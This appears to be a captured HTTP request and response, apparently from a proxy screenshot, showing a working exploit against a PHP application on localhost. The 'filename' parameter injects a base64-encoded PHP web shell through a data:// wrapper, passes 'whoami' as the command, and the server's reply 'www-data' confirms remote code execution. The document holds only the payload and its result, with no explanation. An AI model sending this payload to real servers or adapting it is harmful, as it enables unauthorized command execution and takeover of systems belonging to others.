 1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2b&cmd=whoami
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:24:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9